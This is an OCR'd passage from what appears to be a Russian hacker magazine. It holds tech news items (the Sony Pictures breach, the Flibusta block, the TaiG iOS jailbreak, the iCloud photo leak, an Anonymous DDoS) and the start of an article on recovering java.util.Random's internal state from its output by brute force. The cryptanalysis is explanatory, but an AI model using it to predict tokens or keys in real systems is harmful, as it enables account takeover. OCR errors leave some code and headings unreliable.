Сотрудникам пришлось снова вернуться к забытым факсимильным аппаратам и бумажной почте, а зарплату выдали бумажными чеками. Всё как в старые добрые девяностые.

И это было только начало кошмара. Вскоре в открытом доступе оказался большой архив документов компании: от незаконченных сценариев и оскорбительных электронных писем до зарплатных ведомостей и более 47 тысяч номеров социального страхования. Пять фильмов Sony, в том числе четыре еще не вышедших на экраны, попали на пиратские трекеры.

По словам представителей Sony, компания стала безвинной жертвой взлома. В декабрьском интервью исполнительный директор Майкл Линтон сказал, что его компания была «чрезвычайно хорошо подготовлена в области информационной безопасности», но столкнулась со «слишком утонченной атакой», «худшей кибератакой в американской истории». Естественно, в компании не могло быть виноватых, никого так и не уволили.

Но репортаж дает понять, что уровень некомпетентности отдела безопасности Sony Pictures просто кошмарный. Например, 3 ноября 2014 года они пригласили на встречу четырех ИТ-специалистов из частной компании Norse, профессионалов в области взлома. С ними хотели проконсультироваться насчет хакеров, которые доставали Sony Pictures уже несколько лет. После формального осмотра специалистов завели в кабинет директора по безопасности и оставили одних на пятнадцать минут. Рядом с компьютерами, залогиненными и подключенными к локальной сети.

Ребятам из Norse все сразу стало понятно. Но было поздно. К этому времени неизвестные злоумышленники уже полгода орудовали на серверах Sony Pictures, оставаясь незамеченными и готовясь к дню Х, когда они вырубили все, до чего смогли дотянуться.



#### Popcorn Time переделали для просмотра порно

Известный видеоплеер Popcorn Time, опирающийся на распределенные технологии, переделали в средство просмотра порнографии. Порнофорк получил имя Porn Time ([http://porntime.](http://porntime.ws) [ws\)](http://porntime.ws), он базируется на коде Popcorn Time и работает точно так же, как его прародитель, позволяет выбрать любую кинокартину и начинать смотреть: фильм будет докачиваться по BitTorrent по ходу просмотра. Скорость зависит от количества людей на раздаче,

но у порно с этим вряд ли возникнут проблемы.



#### «Флибусту» закрыли из-за книг Брэдбери Крупнейшая

книжная библиотека Рунета все-таки угодила в реестр запрещенных сайтов. Причиной послужил иск издательства «Эксмо» из-за нарушения авторских прав на книги Рэя Брэдбери. По иронии судьбы (или по задумке адвокатов «Эксмо») в списке из четырех книг есть и «451 градус по Фаренгейту». Так как выборочно блокировать страницы провайдеры пока не умеют, сайт полностью попал под запрет. Twitter библиотеки отреагировал на происходящее спокойно: «Нас? Закрыли? Мы работаем, как работали. Это ВАС закрыли внутри Рунета… Ищите пути обхода, их много, и они просты».

Американские ИТ-компании потеряют более 35 миллиардов долларов из-за шпионажа АНБ Аналитики Фонда информационных технологий и инноваций (ITIF) сообщают, что зарубежные клиенты повсеместно избегают американских компаний и используют слежку американских спецслужб как повод для принятия новых протекционистских законов. Прибыль, которую из-за этого потеряли американские фирмы, оценивают в сумму от 22 до 35 миллиардов долларов за три года. Один из опросов показал, что 25% компаний Великобритании и Канады планируют изъять свои данные с территории США в результате скандала с тотальной прослушкой коммуникаций со стороны АНБ.



#### Google будет хостить репозитории

Компания Google начала предоставлять заказчикам облачных услуг бесплатный доступ к бета-версии Cloud Source Repositories нового сервиса для хранения и редактирования исходного кода. В каком-то смысле этот сервис можно назвать альтернативой GitHub, хотя сравнивать их сложно, ведь GitHub — это еще и полноценная социальная сеть для программистов. Вряд ли Google всерьез рассчитывает переманить пользователей GitHub. Скорее всего, это просто дополнительная опция для удобства нынешних клиентов.



#### Вышел джейлбрейк для iOS 8.3 и 8.4

Китайская хакерская группа TaiG выпустила джейлбрейк для последних версий iOS. Программа работает только в Windows и требует предварительно деактивировать Touch ID и Find My iPhone (после установки их можно будет вернуть). Заодно с джейлбрейком можно установить и репозиторий Cydia. Обычно Apple быстро выпускает патч, который снова делает джейлбрейк невозможным, однако китайские хакеры быстро отреагировали на обновление iOS до 8.4 и быстро модифицировали свой софт для ее поддержки. Однако взлом грядущей iOS 9 снова может затянуться на долгие месяцы.



нитостях» Прошлым летом весь интернет обсуждал утекшие личные фотографии многих женщин-звезд во главе с Дженнифер Лоуренс. Теперь прессе удалось заполучить отчет ФБР, где говорится, что 15 октября 2014 года был проведен обыск у подозреваемого Эмилио Эрреры, жителя Бостона. С IP-адреса его дома было предпринято около десяти тысяч попыток подключиться к iCloud и получить доступ к более чем 2,5 тысячи аккаунтов. Пока не ясно, все ли результаты были опубликованы взломщиком, или что-то он оставил себе.



### Группа Anonymous

атаковала правительство Канады

Не только правительство США страдает от кибератак. Канадские власти подтвердили, что стали жертвой хакерской атаки, которая вывела из строя практически все сетевые представительства федеральных учреждений страны. Сообщается, что атака не затронула конфиденциальные данные хакеры лишь вывели из строя сайты при помощи DDoS. Ответственность за атаку на себя взяли Anonymous, опубликовав соответствующее видео (или ктото решил примазаться к славе). В ролике говорится, что это ответ на недавно принятый в Канаде закон, который, по мнению хакеров, нарушает права человека. Закон расширяет полномочия службы безопасности и разведки, облегчая задачу слежки за частными лицами.

#### Компьютерфлешка Lenovo

Компания Lenovo анонсировала свой вариант компьютера-флешки, которая вставляется в разъем HDMI монитора или телевизора. Ideacenter Stick 300 поставляется с Windows 8.1, которую можно будет обновить до Windows 10. Миниатюрный компьютер стоит 129 долларов — дешевле Intel Compute Stick, но дороже Chromebit. Зато характеристики на уровне: Atom Baytrail, 2 Гбайт памяти, 32 Гбайт флеш, динамик, Wi-Fi, Bluetooth, micro-USB 2.0 и разъем для карт SD. Подключаем беспроводные клавиатуру и мышь, работаем как за полноценным десктопом, а потом убираем компьютер в карман и уносим с собой.



## CIVYAŽHOCTEŽ **ВЗЛОМ ГЕНЕРАТОРА СЛУЧАЙНЫХ ЧИСЕЛ JAVA**

Что не так с java.util.Random и java.security.SecureRandom в самой энтерпрайзной платформе на свете?

J

#### **ВВЕДЕНИЕ**

Java предоставляет два основных генератора псевдослучайных последовательностей (PRNG): java.util.Random - криптографически нестойкий, но выдающий равномерно распределенную последовательность, и java.security. SecureRandom - криптографически стойкий, поэтому может использоваться в реализации стойкой криптографии, например для генерации ключей. Поскольку Јаvа широко используется, эти генераторы часто встречаются

в реальных приложениях. Общая схема PRNG приведена на рис. 1. Внутреннее состояние изменяется функцией перехода (F,) при вычислении каждого элемента выходной последовательности, а функция выхода  $(F_{o})$  преобразует внутреннее со-

стояние в выходные элементы:  $S_0$ ,  $S_1$ ,  $..., S_n.$ Из общей схемы работы PRNG можно отметить следующие потенци-

альные уязвимости.



Рис. 1. Общая конструкция PRNG

- 1. Если внутреннее состояние относительно небольшое, можно просто перебрать все возможные комбинации, а зная внутреннее состояние и конструкцию PRNG (здесь и далее предполагается, что конструкция PRNG известна), можно воспроизвести его выходную последовательность.
- 2. Если на основании выходной последовательности можно сделать предположения о внутреннем состоянии, то это сокращает перебор.
- 3. Если для инициализации PRNG использовался слабый инициализатор (seed), то, имея выходную последовательность, можно подобрать seed (если seed короче внутреннего состояния, проще перебирать его).

#### **TEOPUS JAVA.UTIL.RANDOM**

Random - линейный конгруэнтный генератор, имеющий линейную функцию перехода  $F_t$ . Внутреннее состояние изменяется так: State<sub>i+1</sub> = A  $\times$  State<sub>i</sub> + + С mod М, где A = 0х5deeсе66d (A = 25 214 903 917), С = 11, и М = 2<sup>48</sup>. Длина внутреннего состояния - 48 бит. Начальное внутреннее состояние (State) получается из seed следующим образом: А Ф seed mod М, где Ф — битовый XOR. Механизм инициализации Random будет рассмотрен далее.

Выходная последовательность генератора представляет собой либо модуль внутреннего состояния (иногда такой подход называют «модулярным» или «взятие снизу»), либо битово сдвинутое вправо произведение («мультипликативный», или «взятие сверху»). В зависимости от используемого метода и их параметров Random использует оба подхода (рис. 2).



Рис. 2. Работа генератора

Далее будут рассмотрены атаки на внутреннее состояние, когда имеется выходная последовательность.

**Merog nextInt()**. Код метода приведен в листинге 1. Как видно из листинга, старшие 32 бита внутреннего состояния идут без изменения в выход (рис. 3), поэтому для восстановления внутреннего состояния необходимо перебрать только 16 младших бит. На ноутбуке с четырехъядерным Intel i5 (все дальнейшие оценки - на этом же ноутбуке) это занимает менее секунды.



Рис.  $3.$  nextlnt $()$ 

```
Листинг 1. nextInt()
protected int next(int bits) {
long oldseed, nextseed;<br>
and the manufacturer and the set of the set of the set of the set of the set of the set of the set of the set o
\mathsf{do} {
oldseed = seed.get();
 nextseed = (oldseed * multiplier + addend) & mask;
 } while (!seed.compareAndSet(oldseed, nextseed));
 neturn (int)(nextseed >>> (48 - bits));
\mathcal{F}public int nextInt() {
ł
```
Merog nextlong(). В данном случае внутреннее состояние изменяется дважды для генерации одного выходного элемента (рис. 4, листинг 2). Сценарий атаки здесь полностью повторяет nextInt(). Как и прежде, атака занимает менее секунды.



Puc. 4. nextLong()



 $return ((long)(next(32)) << 32) + next(32);$  $\mathcal{F}_{\mathcal{A}}$ 

Metoд nextInt(limit), где limit четное (но не степень 2). Атака на этот сценарий была известна ранее (goo.gl/uNl2sG, goo.gl/rLzE2g) и основана на использовании генератора с сокращенным внутренним состоянием для восстановления сначала младших 17 бит внутреннего состояния основного генератора, а остальное — перебором. Схема атаки приведена на рис. 5, а код метода — в листинге 3.

